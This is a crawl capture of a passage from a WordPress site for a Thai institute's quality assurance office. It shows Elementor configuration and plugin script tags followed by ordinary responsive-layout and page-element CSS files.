Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"home_screen":true,"launchpad-checklist":true},"urls":{"assets":"https:\/\/qa.tni.ac.th\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/qa.tni.ac.th\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/qa.tni.ac.th\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"237647f103"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Home &#8211; \u0e07\u0e32\u0e19\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e \u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e40\u0e17\u0e04\u0e42\u0e19\u0e42\u0e25\u0e22\u0e35\u0e44\u0e17\u0e22 &#8211; \u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://qa.tni.ac.th/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://qa.tni.ac.th/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/qa.tni.ac.th\/wp-admin\/admin-ajax.php","nonce":"37c4842f89"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qa.tni.ac.th/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.8" id="elementskit-elementor-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://qa.tni.ac.th/wp-content/themes/asteroid/responsive.css?ver=1.2.9
body_size: 2993
content:
#container {max-width: 100%;}

@media screen and (max-width:960px){
	body {padding: 0;}
	#main #content, #main  #sidebar  { 
		display: block;
		float: left;
		width: 100%; 
		max-width: 100%; 
		border: none;
	}
	.widget-footer-3 {
		float: none;
		width: 96%;
		margin: 16px auto;
	}

	#nav .menu > li, #nav .menu > ul > li {border-bottom: 1px solid #111;}

	.rtl #content, .rtl #sidebar  {float: right;}
}

@media screen and (max-width:840px){
	#header-info-wrap {
		float: none;
		text-align: center;
		margin: 0 auto;
	}
	#header-info-wrap #header-text {
		margin-left: 0;
		margin-right: 0;
	}
	
	#header-info-wrap #header-logo {
		display: table;
		margin: 0 auto;
	}

	.author-avatar, .author-description {display: block;}

	#nav li:hover > ul { display: none;}

	#nav .menu, #nav ul.menu {
		float: none;
		border: none;
	}
	#nav .menu > li, #nav .menu > ul > li {
		clear: both;
		float: none;
		border-top: 1px solid #555;
		border-left: none;
		border-right: none;
	}
	#nav .menu > li.menu-item:first-child {border-left: none;}
	#nav .menu > li:last-child, #nav .menu > ul > li:last-child {border-bottom: none;}

	#nav .sub-menu, #nav .children {
		background-color: #505050;
	}

	#nav .menu-item-search .search-form {
		width: 80%;
		margin: 0 auto;
	}
	#nav .menu-item-search label {width: 80%;}
	#nav .menu-item-search input[type="search"] {width: 100%;}

	#nav .sub-menu, #nav .children, #nav .sub-menu li, #nav .children li {
		border: none;
		box-shadow: none;
	}

	#nav li:hover > ul {display: none;}

	#nav .sub-menu a {padding: 10px 20px;}
	#nav .sub-menu .sub-menu a {padding-left: 40px;}
	#nav .sub-menu .sub-menu .sub-menu a {padding-left: 60px;}
	#nav .sub-menu .sub-menu .sub-menu .sub-menu a {padding-left: 80px;}

	#nav .sub-menu .sub-menu, #nav .children .children {top: 0;}

	#nav .toggle-on > .sub-menu {
		display: block;
		position: relative;
		overflow: hidden;
	}

	#nav .toggle-on > .sub-menu,
	#nav .toggle-on > .sub-menu > li,
	#nav .toggle-on > .sub-menu > li a {
		width: 100%;
	}

	.rtl #nav .menu, .rtl #nav .menu li {float: none;}
	.rtl #nav .sub-menu .sub-menu a {padding-left: 20px; padding-right: 40px;}
	.rtl #nav .sub-menu .sub-menu .sub-menu a {padding-left: 20px; padding-right: 60px;}
	.rtl #nav .sub-menu .sub-menu .sub-menu .sub-menu a {padding-left: 20px; padding-right: 80px;}
	
	#nav .drop-toggle {
		background: transparent;
		border: none;
		color: #FFF;
		cursor: pointer;
		display: block;
		font-size: 30px;
		line-height: 1.4;
		margin: 0 auto;
		text-align: center;
	}

	#nav.drop .menu {
		display: none;
	}

	#nav.dropped {
		background-color: #484848;
	}

	#nav.dropped .menu {
		background-color: #303030;
		display: block;
		margin: 0 20px 20px;
	}

	#nav.dropped .sub-menu {
		display: block;
		padding: 0 10px;
		position: relative;
	}

	#nav.dropped .menu li,
	#nav.dropped .menu a,
	#nav.dropped .menu .sub-menu {
		border: none;
		width: 100%;
	}

	#nav.dropped .menu a {
		text-align: inherit;
		text-shadow: 0 1px 1px #000;
	}
}

@media screen and (max-width:480px){
	.blog-view .entry-content {
		text-align: center;
	}

	.blog-view .entry-thumbnail {
		display: inline-flex;
		float: none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://qa.tni.ac.th/wp-content/uploads/elementor/css/post-1861.css?ver=1764566879
body_size: 6620
content:
.elementor-1861 .elementor-element.elementor-element-df44541{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1861 .elementor-element.elementor-element-e825935{text-align:center;}.elementor-1861 .elementor-element.elementor-element-e825935 .elementor-heading-title{color:#1226D6;}.elementor-1861 .elementor-element.elementor-element-0c71acb{text-align:center;}.elementor-1861 .elementor-element.elementor-element-0c71acb .elementor-heading-title{color:#1226D6;}.elementor-1861 .elementor-element.elementor-element-ddaac11{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-1861 .elementor-element.elementor-element-cf031b0 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1861 .elementor-element.elementor-element-34313f9 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1861 .elementor-element.elementor-element-4b2cf02{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1861 .elementor-element.elementor-element-0c584a3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1861 .elementor-element.elementor-element-57d8d8a{text-align:center;}.elementor-1861 .elementor-element.elementor-element-57d8d8a .elementor-heading-title{color:#1226D6;}.elementor-1861 .elementor-element.elementor-element-5281f22{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1861 .elementor-element.elementor-element-8362ce5{text-align:center;}.elementor-1861 .elementor-element.elementor-element-8362ce5 .elementor-heading-title{color:#1226D6;}.elementor-1861 .elementor-element.elementor-element-9edc6c7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1861 .elementor-element.elementor-element-c5375bb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1861 .elementor-element.elementor-element-b5d6055 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1861 .elementor-element.elementor-element-04675cb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1861 .elementor-element.elementor-element-458daa2 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1861 .elementor-element.elementor-element-4500298{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1861 .elementor-element.elementor-element-9ce88f3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1861 .elementor-element.elementor-element-18f53e0{text-align:center;}.elementor-1861 .elementor-element.elementor-element-18f53e0 .elementor-heading-title{color:#1226D6;}.elementor-1861 .elementor-element.elementor-element-e0dd767{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1861 .elementor-element.elementor-element-662d4ce{text-align:center;}.elementor-1861 .elementor-element.elementor-element-662d4ce .elementor-heading-title{color:#1226D6;}.elementor-1861 .elementor-element.elementor-element-57990c7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1861 .elementor-element.elementor-element-3e536e1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1861 .elementor-element.elementor-element-a0c918f .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1861 .elementor-element.elementor-element-b59f67b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1861 .elementor-element.elementor-element-38d0db9 .elementor-wrapper{--video-aspect-ratio:1.77777;}@media(min-width:768px){.elementor-1861 .elementor-element.elementor-element-0c584a3{--width:50%;}.elementor-1861 .elementor-element.elementor-element-5281f22{--width:50%;}.elementor-1861 .elementor-element.elementor-element-c5375bb{--width:50%;}.elementor-1861 .elementor-element.elementor-element-04675cb{--width:50%;}.elementor-1861 .elementor-element.elementor-element-9ce88f3{--width:50%;}.elementor-1861 .elementor-element.elementor-element-e0dd767{--width:50%;}.elementor-1861 .elementor-element.elementor-element-3e536e1{--width:50%;}.elementor-1861 .elementor-element.elementor-element-b59f67b{--width:50%;}}@media(max-width:1024px){.elementor-1861 .elementor-element.elementor-element-df44541{--grid-auto-flow:row;}.elementor-1861 .elementor-element.elementor-element-ddaac11{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-1861 .elementor-element.elementor-element-df44541{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-1861 .elementor-element.elementor-element-ddaac11{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;}}

--- FILE ---
content_type: text/css
request_url: https://qa.tni.ac.th/wp-content/uploads/elementor/css/post-1808.css?ver=1764580300
body_size: 1683
content:
.elementor-1808 .elementor-element.elementor-element-a0c85eb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1808 .elementor-element.elementor-element-a4c5e60{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1808 .elementor-element.elementor-element-5785ca6 .elementor-button{background-color:#8A4912;}.elementor-1808 .elementor-element.elementor-element-5785ca6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1808 .elementor-element.elementor-element-4fbd247 .elementor-button{background-color:#8A4912;}.elementor-1808 .elementor-element.elementor-element-4fbd247 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1808 .elementor-element.elementor-element-4393c70 .elementor-button{background-color:#8A4912;}.elementor-1808 .elementor-element.elementor-element-4393c70 .elementor-button-content-wrapper{flex-direction:row;}@media(max-width:1024px){.elementor-1808 .elementor-element.elementor-element-a4c5e60{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-1808 .elementor-element.elementor-element-a4c5e60{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}}